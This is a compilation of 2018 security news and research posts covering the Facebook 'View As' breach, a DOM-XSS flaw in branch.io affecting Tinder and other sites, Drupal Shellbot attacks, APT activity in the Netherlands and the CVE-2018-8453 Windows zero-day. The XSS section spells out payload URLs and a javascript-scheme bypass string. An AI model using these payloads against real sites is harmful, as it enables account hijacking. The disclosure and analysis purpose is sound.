"We now know that fewer people were impacted than we originally thought," Facebook vice president of product management Guy Rosen said in a conference call updating the investigation.
The hackers -- whose identities are still a mystery -- accessed the names, phone numbers and email addresses of 15 million users, he said.
For another 14 million people, the attack was potentially more damaging.
Facebook said cyberattackers accessed that data plus additional information including gender, religion, hometown, birth date and places they had recently "checked in" to as visiting.
No data was accessed in the accounts of the remaining one million people whose "access tokens" were stolen, according to Rosen.
The attack did not affect Facebook-owned Messenger, Messenger Kids, Instagram, WhatsApp, Oculus, Workplace, Pages, payments, third-party apps or advertising or developer accounts, the company said.
Vulnerability in the code
Facebook said engineers discovered a breach on September 25 and had it patched two days later.
That breach allegedly related to a "view as" feature -- described as a privacy tool to let users see how their profiles look to other people. That function has been disabled for the time being as a precaution.
Facebook reset the 50 million accounts believed to have been affected, meaning users would need to sign back in using passwords.
The breach was the latest privacy embarrassment for Facebook, which earlier this year acknowledged that tens of millions of users had their personal data hijacked by Cambridge Analytica, a political firm working for Donald Trump in 2016.
"We face constant attacks from people who want to take over accounts or steal information around the world," chief executive Mark Zuckerberg said on his own Facebook page when the breach was disclosed.
"While I'm glad we found this, fixed the vulnerability, and secured the accounts that may be at risk, the reality is we need to continue developing new tools to prevent this from happening in the first place."
Facebook said it took a precautionary step of resetting "access tokens" for another 40 million accounts which had accessed the "view as" function.
'Seed' accounts
Hackers evidently started the cyber-onslaught on September 14 with 400,000 "seed accounts" they had a hand in or were otherwise close to, according to Rosen.
"The attackers started with a set of accounts they controlled directly, then moved to their friends, and their friend's friends, and so on -- each time taking advantage of the vulnerability," he added.
The exploit allowed hackers to steal copies of access tokens from accounts of "friends" by using the "view as" feature.
Once they had keys to accounts, hackers had the ability to get into them and control them as though they were the real owner.
Hackers could have seen the last four digits of credit card data in people's accounts, with the rest hidden for security, but there was no sign that data was taken, according to Facebook.
Rosen said they found no reason yet to believe hackers were in interested in people's information, rather that it appeared the mission was to harvest access tokens from friends associated with breached accounts.
He declined to discuss progress regarding figuring out who was behind the attack, saying Facebook had been asked by the FBI to remain quiet on the topic.
The California-based social network says it is cooperating with the FBI, US Federal Trade Commission, Irish Data Protection Commission and other authorities regarding the breach.
Rosen said the FBI investigation also limited what he could disclose about what the hackers' end-goal may have been, but maintained that Facebook had "no reason to believe this attack was related to the mid-term elections" in the US.
Facebook Data Breach Update: attackers accessed data of 29 Million users
13.1.0218 securityaffairs Social
Facebook data breach – The company provided an updated for the data breach it disclosed at the end of September, hackers accessed personal data of 29 million users.
Facebook announced that hackers accessed data of 29 Million users, a number that is less than initially thought of 50 million.
The hackers did not access did not affect Facebook-owned Messenger, Messenger Kids, Instagram, WhatsApp, Oculus, Workplace, Pages, payments, third-party apps or advertising or developer accounts, the company said.
Attackers exploited a vulnerability in the “View As” feature that allowed them to steal Facebook access tokens of the users, it allows users to see how others see their profile.
Earlier this month Facebook revealed attackers chained three bugs to breach into the Facebook platform.
“We now know that fewer people were impacted than we originally thought,” said Facebook vice president of product management Guy Rosen in a conference call.
Attackers accessed the names, phone numbers and email addresses of 15 million users, while for another 14 million users hackers also accessed usernames, profile details (i.e. gender, relationship status, hometown, birthdate, city, and devices), and their 15 most recent searches.
For the remaining one million users affected by the Facebook Data Breach whose “access tokens” were stolen, no data was accessed.
The hackers started on September 14 with 400,000 “seed accounts” they were controlling directly then they expanded their activity to their networks.
“First, the attackers already controlled a set of accounts, which were connected to Facebook friends. They used an automated technique to move from account to account so they could steal the access tokens of those friends, and for friends of those friends, and so on, totaling about 400,000 people.” Rosen added.
“In the process, however, this technique automatically loaded those accounts’ Facebook profiles, mirroring what these 400,000 people would have seen when looking at their own profiles. That includes posts on their timelines, their lists of friends, Groups they are members of, and the names of recent Messenger conversations. Message content was not available to the attackers, with one exception. If a person in this group was a Page admin whose Page had received a message from someone on Facebook, the content of that message was available to the attackers.”
Facebook is cooperating with the US authorities, the Irish Data Protection Commission and other authorities regarding the breach.
Rosen confirmed Facebook had “no reason to believe this attack was related to the mid-term elections” in the US.
DOM-XSS Bug Affecting Tinder, Shopify, Yelp, and More
13.1.0218 securityaffairs Vulnerebility
Our team of security researchers was researching dating apps client-side security, and one of the main focus targets was the social search mobile app Tinder.
After initial reconnaissance steps were done, a Tinder domain with multiple client-side security issues was found – meaning hackers could have access to users’ profiles and details.
Immediately after finding these vulnerabilities, we contacted Tinder via their responsible disclosure program and started working with them.
We learned that the vulnerable endpoint isn’t owned by Tinder, but by branch.io, an attribution platform used by many big corporations around the globe. The Tinder security team helped us get in touch with them, and accordingly, they’ve put out a timely patch.
Digging deeper, we found out many big websites were sharing the vulnerable endpoint in their code and domains, including Shopify, Yelp, Western Union, and Imgur. This means that as many as 685 million users could be at risk.
While the flaw has already been fixed, if you have recently used Tinder or any of the other affected sites, we recommend checking to make sure your account hasn’t been compromised. It’s a good idea to change your password ASAP.
Details:
DOM-based XSS vulnerability, also known as “type-0 XSS” is a class of cross-site scripting vulnerability that appears within the DOM. It is a type of attack wherein the attack payload is executed as a result of modifying the DOM environment in the victim’s browser, more so in a dynamic environment. In DOM-based XSS, the HTML source code and response of the attack will be exactly the same. This means the malicious payload cannot be found in the response, making it extremely difficult for browser-built in XSS mitigation features like Chrome’s XSS Auditor to perform.
Can you spot the vulnerabilities?

The fact that branch.io wasn’t using CSP made these vulnerabilities easy to exploit in any browser we like.
1. DOM XSS
For example, our initial finding was the endpoint https://go.tinder.com/amp-iframe-redirect was prone to multiple vulnerabilities (scheme_redirect & redirect_strategy GET parameters control the div content).
redirect_strategy is “INJECTIONA” and scheme_redirect is “INJECTIONB” from the code above.
This meant that by modifying redirect_strategy to a dom-xss payload, it was possible to execute client-side code in the context of a Tinder domain in any browser:
https://go.tinder.com/amp-iframe-redirect?scheme_redirect=http://google.com&redirect_strategy=1)%7B%0Aalert(1)%3B//
will render in the DOM as:
if (1){ alert(1);// && “INJECTIONA”) {
var parser = document.createElement(‘a’);
parser.href = “INJECTIONA”;
var protocol = parser.protocol.toLowerCase();

2. validateProtocol() and validate() Bypass
Also notice how validateProtocol() uses indexOf to check the schemes – the indexOf() method returns the position of the first occurrence of a specified value in a string. This method returns -1 if the value to search for never occurs. However, it can be tricked by using javascript://%0aalert(0)//good.com/https:// — both the validate functions can be bypassed because indexOf will find “https://“
var parser = document.createElement(‘a’);
parser.href = url;
var protocol = parser.protocol.toLowerCase();
if ((‘javascript:’, ‘vbscript:’, ‘data:’).indexOf(protocol) < 0) {
return url;
}
….
return null;
if ([‘http:’, ‘https:’].indexOf(protocol) < 0) {
window.top.location = validate(“http://google.com”);
}
So, how did this bug affect more than Tinder?
go.tinder.com is an alias for custom.bnc.lt, a Branch.io resource. And many other companies have their alias pointing to it.
To name a few websites affected by this vulnerability: RobinHood, Shopify, Canva, Yelp, Western Union, Letgo, Cuvva, imgur, Lookout, fair.com and more.
Thanks to the fast response we got from Branch’s security team, this vulnerability has now been fixed for everyone’s domains.
Hackers targeting Drupal vulnerabilities to install the Shellbot Backdoor
13.1.0218 securityaffairs Vulnerebility Virus
A group of hackers is targeting Drupal vulnerabilities, including Drupalgeddon2, patched earlier this year to install a backdoor on compromised servers.
Security experts from IBM are targeting Drupal vulnerabilities, including the CVE-2018-7600 and CVE-2018-7602 flaws, aka Drupalgeddon2 and Drupalgeddon3, to install a backdoor on the infected systems and tack full control of the hosted platforms.
According to the IBM experts, this last wave of attacks is conducted by hackers financially motivated and attempt to exploit the lack of patch management in many Drupal websites.
“In a recent investigation, our MSS intelligence analysts discovered that malicious actors are using recent Drupal vulnerabilities to target various websites and possibly the underlying infrastructure that hosts them, leveraging Shellbot to open backdoors.” states the post published by IBM.
“This appears to be a financially motivated effort to mass-compromise websites.”
The expert observed a large number of HTTP POST requests being sent by the same IP address as part of a widespread cyber-attack. The requests were used by the attackers to download a Perl script to launch the Shellbot backdoor that leverages an Internet Relay Chat (IRC) channel as C&C.

The bot included multiple tools to carry out distributed denial-of-service (DDoS) attacks and scan for SQL injection weaknesses and other vulnerabilities, including privilege escalation issues.
The bot was designed to automate scanning a large number of websites and fully compromise the vulnerable ones.
Experts pointed out that the Shellbot code first appeared in 2005 and is being used by several threat groups, it was also used in the massive crypto-mining campaign that was exploiting the CVE-2017-5638 Apache Struts vulnerability (CVE-2017-5638) in March 2017.
“It costs a lot of time and money to find or buy a zero-day flaw — two resources cybercriminals are typically not willing to invest. It is much more lucrative to use existing vulnerabilities such as Drupalgeddon and attack code in an automated way, especially when users delay patching and updating their applications,” IBM concludes.
Five Eyes Intelligence agencies warn of popular hacking tools
13.1.0218 securityaffairs BigBrothers
Security agencies belonging to Five Eyes (United States, United Kingdom, Canada, Australia and New Zealand) have released a joint report that details some popular hacking tools.
Experts from cybersecurity agencies from Five Eyes intelligence alliance have issued a report that provides technical details on most popular hacking tool families and the way to detect and neutralizes attacks involving them.
The report was realized with the contribute of the researchers from the Australian Cyber Security Centre (ACSC), the Canadian Centre for Cyber Security (CCCS), the New Zealand National Cyber Security Centre (NZ NCSC), CERT New Zealand, the UK National Cyber Security Centre (UK NCSC), and the US National Cybersecurity and Communications Integration Center (NCCIC).
“This report is a collaborative research effort by the cyber security authorities of five nations: Australia, Canada, New Zealand, the United Kingdom, and the United States.[1][2][3][4][5]” reads the report published by the experts.
“In it we highlight the use of five publicly available tools, which have been used for malicious purposes in recent cyber incidents around the world. The five tools are:
Remote Access Trojan: JBiFrost
Webshell: China Chopper
Credential Stealer: Mimikatz
Lateral Movement Framework: PowerShell Empire
C2 Obfuscation and Exfiltration: HUC Packet Transmitter
To aid the work of network defenders and systems administrators, we also provide advice on limiting the effectiveness of these tools and detecting their use on a network.”
The report provides technical details on remote access trojans (RATs), web shells, credential stealers, lateral movement frameworks, and command and control (C&C) obfuscators.
The experts analyzed the JBiFrost RAT, that is a variant of Adwind backdoor, that was used by almost any kind of attackers from nation-state hackers to low-skilled crooks.
“JBiFrost RAT is typically employed by cyber criminals and low-skilled threat actors, but its capabilities could easily be adapted for use by state-sponsored threat actors.
Other RATs are widely used by Advanced Persistent Threat (APT) actor groups, such as Adwind RAT, against the aerospace and defense sector; or Quasar RAT, by APT10, against a broad range of sectors.” states the report.
“JBiFrost RAT is Java-based, cross-platform, and multifunctional. It poses a threat to several different operating systems, including Windows, Linux, MAC OS X, and Android.”
The report also describes the popular post–exploitation tool Mimikatz that was used by many threat actors and the lateral movement framework PowerShell Empire, this latter is used by attackers to elevate privileges, harvest credentials, find nearby hosts, and move laterally across the target network.
The experts at Five Eyes agencies also detailed the China Chopper web shell, a code injection web shell that executes Microsoft .NET code within HTTP POST commands.
The China Chopper is a tiny shell (4K) widely used in attacks in the wild since 2012, early this year the China-linked APT group Leviathan. aka TEMP.Periscope, used it in attacks on engineering and maritime entities over the past months.
Another hacking tool described in the report is HUC Packet Transmitter (HTran), that could be exploited by attackers to obfuscate communications with the intent bypass security controls and evade detection.
“The individual tools we cover in this report are limited examples of the types of tools used by threat actors. You should not consider this an exhaustive list when planning your network defense.” states the report.
“Tools and techniques for exploiting networks and the data they hold are by no means the preserve of nation states or criminals on the dark web. Today, malicious tools with a variety of functions are widely and freely available for use by everyone from skilled penetration testers, hostile state actors and organized criminals, to amateur cyber criminals.
The tools in this Activity Alert have been used to compromise information across a wide range of critical sectors, including health, finance, government, and defense. Their widespread availability presents a challenge for network defense and threat-actor attribution.”
Fitmetrix fitness software company may have exposed millions of customer records
13.1.0218 securityaffairs Incindent
Fitmetrix fitness software company exposed customer data online, a 119GB archive containing name, gender, email address, birth date, height, weight and more
A fitness software company Fitmetrix may have exposed a database hosted on AWS containing millions of customer records. The exposed records included name, gender, email address, birth date, home and work phone, height, weight and much more.
The huge trove of data was discovered by the expert Bob Diachenko using a simple Shodan query for unsecured Elasticsearch installs.

The expert discovered an archive of 119GB exposed by Fitmetrix on a cloud storage, the noticed two sets of data one of with was labeled as “compromised” that contained a ransom note.
“On October 5th, a member of Hacken security team has been browsing through Shodan looking for exposed Elasticsearch instances which recently could become targets in another spread of ransomware campaigns.” reads a blog post published by Diachenko.
“It appears that the attackers are using a script that automates the process of accessing a database, possibly exporting it, deleting the database, and then creating the ransom note. This script sometimes fails and the data is still available to the user even though a ransom note is created.”
The database includes daily FitMetrix platform audit data in the period between July 15th and Sept 19th 2018. The total number of records in ‘platformaudit’ indexes was 122,869,970, not all containing customer data.
Diachenko estimated that “millions” other accounts were still likely to have been affected.
Mindbody, who owns FitMetrix, secured the database five days after he was informed of the data leak, on October 10.
Threats in the Netherlands
13.1.0218 Kaspersky APT
Advanced threat actors and other malicious cyber activity
Introduction
On October 4, 2018, the MIVD held a press conference about an intercepted cyberattack on the OPWC in the Netherlands, allegedly by the advanced threat actor Sofacy (also known as APT28 or Fancy Bear, among others). According to the MIVD, four suspects were caught red handed trying to break into the OPWC’s network. Sofacy activity in the Netherlands did not come as a surprise to us, since we have seen signs of its presence in that country before. However, aside from Sofacy we haven’t seen many other advanced persistent threat (APT) groups in the Netherlands, at least when compared to other areas, such as the Middle-East. Upon further reflection, we have concluded that this is rather odd. There are quite a few big multinationals and some high tech companies located in the Netherlands. In addition, there are other potential strategic targets for threat actors. So we decided to review cyber-threat activity targeting or affecting the Netherlands.
Providing an overview of one APT’s activity can be quite difficult, let alone all the APT activity affecting a country. First, we only see what we can see. That means we can only gather data from sources we have access to, such as that shared voluntarily by our customers with Kaspersky Security Network (KSN), and those sources also need to be supplied with data related to a specific APT. As a result, like any other cybersecurity vendor, our telemetry is naturally incomplete.
One way to improve our overview is to use sinkhole data. When a domain that is used by an APT expires, researchers can register that domain and direct the traffic to a sinkhole server. This is done quite frequently. For many of the APTs we track, we sinkhole at least one domain. In comparison to other sources, such as KSN and multi-scanner services, sinkhole data has a number of advantages. For example, in some cases you can get a better overview of the victimology of the APT. The drawback is that we need to filter the results, since there can be quite a few false positives (e.g. because other researchers are investigating the malware). This filtering can be quite cumbersome, because if we base it solely on the IP and the requests, it is quite difficult to come to a verdict.
Methodology
For this blogpost we gathered all the sinkhole data for Dutch IPs in the last four years (September 2014 to September 2018), which amounts to around 85,000 entries. Of course, this is far too much to verify by hand, so the first step was to filter the results, and especially all the scanners. While some of these were relatively easy to spot and filter out (e.g. all the TOR exit nodes, all the Romanian.anti-sec), others required a bit more effort.
In order to filter out the scanners, we deleted all entries where the IP matched more than four “tags” (each tag stands for a different campaign). After doing this, we were left with around 11,000. That meant 77% fewer results, but there were still too many, so we applied some more aggressive filtering.
The table below describes the number of tags that were hit per IP.
0 10,532
1 1,149
2 618
3 344
4 234
>4 938
One way to determine whether a hit in the sinkhole database is a true positive (TP) or a false positive (FP), is to find out who the victim is. We thus reversed the IP and checked whether, at the time of the first entry in our sinkhole database, the DNS entry matched the entries in our passive DNS database. If this was not the case, the entry was ignored. The next step was to remove all the entries that would be difficult to investigate (e.g. IP addresses that belong to an ADSL connection). Even though this method was quite rigid and meant that some TPs might be missed, we still decided to use it, since we knew it would be too resource-intensive to investigate all the entries. The result: only around 1,000 entries remained for investigation.
The aim of this blogpost is to give an overview of which APT groups are active in the Netherlands and what they are interested in, and that requires TPs, not FPs. For each remaining entry, a reverse DNS lookup was made, and the ASN information was saved. This was checked against our passive DNS database to see whether this IP had the same domain as its first entry in the sinkhole database. If it did, the entry was kept, if it was not, we tried to find out to which organization the IP belonged.
At this point, for the entries that remained, the raw requests were retrieved against the template request made by the APT. Finally, for each of the IPs left on our list, we tried to tie them to a company or institution. If this was the case, the entry was kept and marked as a TP.
We also checked our APT reports for targets in the Netherlands and added these results to the review.
Results
Using the methods described above, we found the following APTs that are or have been active in the Netherlands:
BlackOasis
BlackOasis is an APT group we have been tracking since May 2016. It uses the commercially available FinFisher malware made by Gamma International and sold to law enforcement agencies (LEAs) and nation states. BlackOasis differentiates itself from other APT-groups by using a vast amount of 0-days: at least five since 2015. Victims are mostly found in Middle Eastern countries, where the group is particularly interested in politics. We have also seen it targeting members of the United Nations and regional news correspondents. Recently we have seen a shift in focus towards other countries such as Russia, the UK and now also the Netherlands. Its Dutch victims fit into its shift of interest.
Sofacy
Sofacy, also known as Pawn Storm, Fancy Bear and many other names is an active APT group that we have followed since 2011. It is known for using spear phishing emails to infect targets and for the active deployment of 0-days. In 2015, Trend Micro researchers reported that the group had targeted the MH17 investigation team. Last year, the Volkskrant published an article alleging it tried to infect several Dutch Ministries. Then there is the October 4, 2018 news of four alleged Sofacy members having been caught in April 2018 trying to hack the OPWC. Even though we cannot confirm these last two incidents, since we are not involved, we have observed several targets in the Netherlands infected with Sofacy. Interestingly, we observe fewer deployments of Xagent (one of Sofacy’s modules) after April 2018. Although one new Xagent deployment was noted in August 2018, it seems that the group pushed fewer, and then only new, deployments from April through June 2018.
Hades
Hades is the name given to the group held responsible for the Olympic Destroyer malware that was found targeting the 2018 Winter Olympic Games in South Korea. Our initial thought was that the malware was related to the Lazarus group, because several of our Yara rules had 100% matches with the malware. However, after careful research we found many false flags that pointed to different APT groups. A few months later, in May 2018 (not long after the OPWC incident took place), we found that Hades had returned and was now targeting financial institutions and chemical threat prevention laboratories. Given this shift of interest, it is no surprise that entities in the Netherlands were targeted as well.
Buhtrap
Buhtrap is one of the groups that targets financial institutions with the ultimate goal of stealing money. Its tools, techniques and processes (TTPs) don’t differ extensively from those of traditional APT groups. Buhtrap is one of those (Carbanak and Tyupkin are others) that started by infecting financial institutions in Russia and Ukraine, but after a while shifted its focus to other parts of the world. We found Buhtrap activity in the Netherlands in 2017.
The Lamberts
In March 2017, WikiLeaks published online a series of documents that they call “Vault 7”. Some of these documents feature malware that resembles that used by the Lamberts, a toolkit that has been used for several years, with most of its activity occurring in 2013 and 2014. One of The Lamberts’ variants we have been investigating is the “Green Lamberts”. We were surprised to see quite a few infections in the Netherlands, when the majority of attacks target Iran. We do not have any insight into the profile of the victims located in the Netherlands. Nevertheless, the fact that Lamberts is active in the Netherlands shows a possible shift in focus, and reminds us that for APT groups, borders do not exist.
Turla
Turla, also known as Uroboros, is a very active APT group, believed to be connected to many high-profile incidents such as the US Central Command attack in 2008 and the breach of RUAG (a Swiss military contractor). Other Turla targets include ministries and governmental organizations. Given all this, the Netherlands is a logical target for the Turla group. In fact, we would have been surprised not to have found any Turla infections in the Netherlands.
Gatak
Gatak, which also goes by the names of Stegoloader and GOLD, is a group that engages in data theft using watering hole attacks. It has been active since at least 2015, and its main interest is in intellectual property. Even though the use of watering hole attacks means the group does not have full control over who it infects, it has been able to hit a couple of high profile targets. In this case, our sinkhole database enabled us to determine that one of those was a high profile target in the Netherlands.
Putter Panda
In 2015, the Dutch chip maker, ASML was allegedly breached by Putter Panda. ASML acknowledged the breach and stated that one file was stolen. No further details are publicly available, although there was an episode of the TV program “KRO reporter“, partially dedicated to the breach. ASML is one of relatively few high-tech companies in the Netherlands. The fact that it has been breached is a clear sign that foreign threat actors are aware of and interested in industrial espionage in the Netherlands.
Animal Farm
Animal Farm is a group that has been active since at least 2009. A relatively advanced threat actor, it has been targeting a variety of organizations over the past years. Victims include governmental organizations, military contractors, activists and journalists. Even though the group is mainly focused on French speaking countries, we still found a few infections in the Netherlands.
Conclusion
Although our visibility of threat actor activity in the Netherlands is incomplete, the results are nevertheless surprising. Some groups we did not expect to see appear to be active in the country (such as the Lamberts). However, upon further thought, and especially when looking at potential targets located in the Netherlands and comparing this with the interests of some of the APT groups, their activity in the Netherlands makes sense.
The presence of both expected and unexpected threat actors is a good argument for organizations staying informed of the latest developments in cyberspace, particularly through threat intelligence reports. Because if you know what APT groups are up to, which organisations they target and what TTPs they use, you can implement the protection you need to stay one step ahead of them.
Such precautions are important, because one of the most stunning findings from the review of sinkhole databases was the number of organizations infected using “ordinary cybercrime malware”. We saw infections among airlines, airports and other major companies (although it should be noted that this happens in other countries as well, not just in the Netherlands). It demonstrates again that it is not so difficult for (APT) groups to breach valuable targets and that basic cyber hygiene is important for everybody.
As a final note, one should always be careful about deriving hard conclusions from APT findings, particularly in terms of attribution. For example, even though we saw Olympic Destroyer malware being used to target chemical threat prevention laboratories shortly after the OPWC incident, this is not conclusive evidence that the groups behind these attacks are the same, or even related. However, using this fact to monitor your network for the presence of Olympic Destroyer malware if you think you might be a potential Sofacy target – and vice versa – seems like a good approach.
Zero-day exploit (CVE-2018-8453) used in targeted attacks
13.1.0218 Kaspersky Exploit Vulnerebility
Yesterday, Microsoft published their security bulletin, which patches CVE-2018-8453, among others. It is a vulnerability in win32k.sys discovered by Kaspersky Lab in August. We reported this vulnerability to Microsoft on August 17, 2018. Microsoft confirmed the vulnerability and designated it CVE-2018-8453.
In August 2018 our Automatic Exploit Prevention (AEP) systems detected an attempt to exploit a vulnerability in Microsoft Windows operating system. Further analysis into this case led us to uncover a zero-day vulnerability in win32k.sys. The exploit was executed by the first stage of a malware installer to get necessary privileges for persistence on the victim’s system. The code of the exploit is of high quality and written with the aim of reliably exploiting as many different MS Windows builds as possible, including MS Windows 10 RS4.
So far, we detected a very limited number of attacks using this vulnerability. The victims are located in the Middle East.
Kaspersky Lab products detected this exploit proactively through the following technologies:
Behavioral detection engine and Automatic Exploit Prevention for endpoints
Advanced Sandboxing and Anti Malware engine for Kaspersky Anti Targeted Attack Platform (KATA)
Kaspersky Lab Verdicts for the artifacts in this campaign are:
HEUR:Exploit.Win32.Generic
HEUR:Trojan.Win32.Generic
PDM:Exploit.Win32.Generic
More information about this attack is available to customers of Kaspersky Intelligence Reports. Contact: intelreports@kaspersky.com
Technical details
CVE-2018-8453 is a Use-After-Free inside win32kfull!xxxDestroyWindow that resembles an older vulnerability — CVE-2017-0263. CVE-2017-0263 was originally deployed by the Sofacy APT, together with a PostScript exploit, back in 2017.
For technical analysis of the vulnerability, we completely reverse-engineered the ITW exploit sample obtained and rewrote it into a full Proof of Concept.
The exploitation of this vulnerability depends on a sequence of events that are performed from hooks set on three usermode callback functions – fnDWORD, fnNCDESTROY, and fnINLPCREATESTRUCT. The exploit installs these hooks by replacing the function pointers in the KernelCallbackTable:
Hooked functions in the Kernel Callback Table
Inside the fnINLPCREATESTRUCT hook, the exploit initializes a “SysShadow” window by explicitly assigning a position to it:
Usermode hook on fnINLPCREATESTRUCT initializes SysShadow
When processing the WM_LBUTTONDOWN message, the fnDWORD hook executes the DestroyWindow function on the parent, which results in the window being marked as free and subsequently freed by the garbage collector.
The issue lies inside the fnNCDESTROY hook that is performed during execution of the DestroyWindow function. This hook executes the NtUserSetWindowFNID syscall, which contains a flawed logic to change the fnid status of the window without properly checking if it is set to FNID_FREED.
Vulnerable code inside NtUserSetWindowFNID
The fnid status of the window is located at offset 0x02a in the tagWND structure:
kd> dt win32k!tagWND
…
+0x02a fnid : Uint2B
When the scrollbar is initially created, it has the value FNID_SCROLLBAR (0x029A).
The next diagram shows the value of fnid prior and after execution of the NtUserSetWindowFNID syscall:
Scrollbar fnid prior and after execution of NtUserSetWindowFNID syscall
We can check what the new fnid value is by verifying it against the ReactOS source code:
/* FNIDs for NtUserSetWindowFNID, NtUserMessageCall */
#define FNID_SCROLLBAR 0x029A
…
#define FNID_BUTTON 0x02A1
…
#define FNID_FREED 0x8000 /* Window being Freed… */
This action results in the first scrollbar being destroyed, while the system still maintains a reference to a “SysShadow” class, as the scrollbar fnid is no longer marked as FNID_FREED, but as FNID_BUTTON instead.
To successfully reclaim the freed memory pool, the exploit contains a number of different feng shui tactics. The spray procedure is dependent on the exploited Windows version, and because the exploit targets a wide range of operating systems, it includes five separate functions for spraying:
Heap spraying procedures supported in the exploit
For the latest supported version (Windows 10 RS4), the spray tactic is quite complicated. The kernel is sprayed with bitmap objects of different size. This is required to exhaust the memory allocator to eventually bypass the Low Fragmentation Heap security mitigations that were significantly improved in the latest Windows builds:
Heap Feng Shui technique for Windows RS4 17134
This leads to the following memory layout, where USERTAG_SCROLLTRACK is the freed pool allocation:
Freed scrollbar heap allocation
When another scrollbar is allocated, the SysShadow class memory reference is reused, but its contents are attacker-controlled, because the freed Usst (ffffee30044b2a10) and Gpbm (ffffee30044b2a90) pools were merged into a single block:
Freed allocation is merged with the following pool
This results in a powerful arbitrary kernel Read\Write using GDI Bitmap primitives that works even on the latest Windows versions.
Following successful exploitation, a slightly modified Token-stealing payload is used to swap the current process Token value with the one from the SYSTEM EPROCESS structure:
Modified Token-stealing payload process
So far, we’ve observed the usage of this exploit in a small number of targeted attacks, when the exploit is packaged in a malware installer. The installer requires system privileges to install its payload. The payload is a sophisticated implant, used by the attackers for persistent access to the victims’ machines. Some of its main characteristics include:
Encrypting the main payload using AES-256-CBC with the SHA-1 of the SMBIOS UUID (this makes it impossible to decrypt the payload on machines other than the victim, if the SMBIOS UUID is not known)
Using Microsoft BITS (Background Intelligent Transfer Service) for communicating with its C&C servers, an unusual technique
Storing the main payload in a randomly named file on disk; the loader contains a hash of the filename and attempts to find the payload by comparing the filename hash for all files in the Windows directory
More details on this malware and the APT behind it are available to customers of Kaspersky Intelligence Reporting. Contact: intelreports@kaspersky.com
Victims
The distribution of the attack seems to be highly targeted, affecting less than a dozen victims in the Middle East region, according to our telemetry.
Attribution
During our investigation, we discovered the attackers were using a PowerShell backdoor that has previously been seen exclusively used by the FruityArmor APT. There is also an overlap in the domains used for C2 between this new set of activity and previous FruityArmor campaigns. That makes us assess with medium confidence that FruityArmor is responsible for the attacks leveraging CVE-2018-8453.
Conclusion
Even when deploying 0-days seems to be more frequent than it used to be, this would be the second time we have spotted FruityArmor using one of them to distribute its malware. This points to the resources and sophistication of this actor, along with the advanced final-stager they distribute.
So far, this campaign has been extremely targeted, affecting a very low number of victims in the Middle East region, probably persons of interest for the attackers. However, the victimology is not clear, especially with such a small number of victims involved.
We believe that although FruityArmor´s activity has been slowly increasing during the last two years, the extremely targeted nature of the attacks helps them fly below the radar.
Appendix I – Indicators of compromise:
Domains:
weekendstrips[.]net
shelves-design[.]com
MuddyWater expands operations
13.1.0218 Kaspersky APT
Summary
